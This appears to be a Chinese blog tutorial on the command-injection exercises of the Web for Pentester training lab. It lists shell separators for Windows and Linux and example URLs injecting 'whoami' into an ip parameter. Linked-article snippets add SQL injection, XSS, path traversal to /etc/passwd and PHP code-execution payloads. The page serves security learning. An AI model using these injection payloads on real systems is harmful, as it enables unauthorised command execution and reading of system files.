【渗透测试学习平台】 web for pentester -6.命令执行

命令执行漏洞

windows支持:

| ping 127.0.0.1|whoami || ping 2 || whoami (哪条名令为真执行那条)

& && ping 127.0.0.1&&whoami

Linux支持:

; 127.0.0.1;whoami

| 127.0.0.1|whoami 11 1||whoami (哪条名令为真执行那条)

&& 127.0.0.1&&whoami

Example 1

http://192.168.106.154/commandexec/example1.php?ip=127.0.0.1;whoami



Example 2

http://192.168.106.154/commandexec/example2.php?ip=127.0.0.1%0awhoami



Example 3

http://192.168.106.154/commandexec/example3.php?ip=127.0.0.1|whoami

关于我:一个网络安全爱好者,致力于分享原创高质量干货,欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。

【渗透测试学习平台】 web for pentester -6.命令执行的更多相关文章

- 【渗透测试学习平台】 web for pentester -1.介绍与安装

web for pentester是国外安全研究者开发的的一款渗透测试平台,通过该平台你可以了解到常见的Web漏洞检测技术. 官网:https://www.pentesterlab.com 下载地址: ...

- 【渗透测试学习平台】 web for pentester -2.SQL注入

Example 1 字符类型的注入,无过滤 http://192.168.91.139/sqli/example1.php?name=root http://192.168.91.139/sqli/e ...

- 【渗透测试学习平台】 web for pentester -7.文件包含

Example 1 输入单引号,报错,得到物理路径 可通过../../../../etc/paaswd 读取敏感信息 可包含本地文件或远程文件 https://assets.pentesterlab. ...

- 【渗透测试学习平台】 web for pentester -4.XML

example1: http://192.168.91.139/xml/example1.php?xml=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%2 ...

- 【渗透测试学习平台】 web for pentester -3.XSS

Example 1 http://192.168.91.139/xss/example1.php?name=hacker<script>alert('xss')</script> ...

- 【渗透测试学习平台】 web for pentester -8.XML

example1: http://192.168.91.139/xml/example1.php?xml=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%2 ...

- 【渗透测试学习平台】 web for pentester -5.代码执行

Example 1 http://192.168.106.154/codeexec/example1.php?name=".system('uname -a');// Example 2 h ...

- 【渗透测试学习平台】 web for pentester -4.目录遍历

Example 1 http://192.168.106.154/dirtrav/example1.php?file=../../../../../../../etc/passwd Example 2 ...

- 风炫安全web安全学习第三十节课 命令执行&代码执行基础

风炫安全web安全学习第三十节课 命令执行&代码执行基础 代码执行&命令执行 RCE漏洞,可以让攻击者直接向后台服务器远程注入操作系统命令或者代码,从而控制后台系统. 远程系统命令执行 ...

随机推荐

- LeetCode: Reverse Words in a String 解题报告

Reverse Words in a String Given an input string, reverse the string word by word. For example,Given ...

- Java字符串的格式化与输出

Java字符串的格式化与输出 在C语言中格式化输出能够通过printf()函数实现,在Java中无需借助第三方工具相同能够实现此功能.自Java SE5后,java也提供了C语言中printf()风格 ...

- Android ListView 长按列表弹出菜单

Android ListView 长按列表弹出菜单 设置长按菜单 listView.setOnCreateContextMenuListener(new View.OnCreateContextMen ...

- Hbase 学习(二)各种filter

各种filter 今天的主题是Filter,hbase客户端查询的时候,自定义查询filter. 直接上例子吧,不多说别的了,第一个例子是RowFilter的. Scan scan = new Sca ...

- CodeIgniter(3.1.4)框架中成功/错误跳转

if ( ! function_exists('error')) { /** * 错误跳转 */ function error($mes, $url) { echo '<script type= ...

- CodeIgniter(3.1.4)框架中添加执行时间统计代码

CodeIgniter(3.1.4)框架中添加,执行时间统计代码: system/core/CodeIgniter.php最后行处. /* * ---------------------------- ...

- 终于想明白一些事,关于NAS

一直以来想搞好一部NAS存储小孩的视频和照片,一直纠结用什么硬件,硬件解决后虽然不甚满意,不过无论怎么样都算投入巨资(超过7千……)组装完毕,然后就一直纠结用什么NAS系统,终于下定决心使用了OMV, ...

- 逻辑斯特回归(logistic regression)的迭代变权最小平方差算法(IRLS)

参考资料:http://blog.csdn.net/xuanyuansen/article/details/41050507 习题: 数据及代码: https://pan.baidu.com/s/1 ...

- Java 经典问题

九种基本类型及封装类 基本类型 boolean byte char short int long double void 二进制位数 1 8(一字节) 16(2字节) 16(2字节) 32(4字节) ...

- SpringMVC--拦截器的使用

SpringMVC的请求如下面这种图所示: 可以看出所有的请求都要通过Dispatherservlet来接收,然后通过Handlermapping来决定使用哪个控制器,再根据ViewResolver ...